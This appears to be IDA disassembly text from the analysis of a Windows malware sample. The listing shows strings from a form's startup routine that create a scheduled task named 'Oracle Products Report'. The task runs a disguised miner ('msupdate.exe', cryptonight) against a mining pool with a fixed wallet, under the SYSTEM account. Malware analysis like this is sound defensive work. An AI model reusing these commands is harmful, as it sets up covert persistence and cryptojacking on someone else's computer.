 IDA View-A Pseudocode-A Strings window Hex View-1 Structures
CODE:0044CBAC pop ebp
CODE:0044CBAD retn
CODE:0044CBAD ; ---------------------------------------------------------------------------
CODE:0044CBAE align 10h
CODE:0044CBB0 _str_schtasks_exe___ dd 0FFFFFFFFh ; _top
CODE:0044CBB0 ; DATA XREF: _TForm1_FormCreate:loc_44CB27↑o
CODE:0044CBB0 dd 255 ; Len
CODE:0044CBB0 db 'schtasks.exe  /Create /F /SC MINUTE /MO 1200 /TN "Oracle Products'; Text
CODE:0044CBB0 db ' Report" /TR "msupdate.exe -a cryptonight -o stratum+tcp://xmr.cr'; Text
CODE:0044CBB0 db 'ypto-pool.fr:3333 -u 46zaxBpsHKYDqNuq1233sKfXgVTs3rnZk54eGenAeEBp'; Text
CODE:0044CBB0 db 'SShvTRh7FwmeWSkFGULACkHceKtccjuvsY6gHVnve4t6N9wdm5D -p x -t ',0; Text
CODE:0044CCB8 _str____RU_SYSTEM dd 0FFFFFFFFh ; _top
CODE:0044CCB8 ; DATA XREF: _TForm1_FormCreate+55↑o
CODE:0044CCB8 dd 12 ; Len
CODE:0044CCB8 db '" /RU SYSTEM',0 ; Text
CODE:0044CCCD align 10h
CODE:0044CCD0 ; str_schtasks.exe(&)
CODE:0044CCD0 _str_schtasks_exe__R dd 0FFFFFFFFh ; _top
CODE:0044CCD0 ; DATA XREF: _TForm1_FormCreate+84↑o
CODE:0044CCD0 dd 46 ; Len
CODE:0044CCD0 db 'schtasks.exe /Run /TN "Oracle Products Report"',0; Text
CODE:0044CD07 align 4
CODE:0044CD08
CODE:0044CD08 ; =============== S U B R O U T I N E =======================================
CODE:0044CD08
CODE:0044CD08
CODE:0044CD08 sub_44CD08 proc near ; CODE XREF: _TForm1_FormCreate+18↑p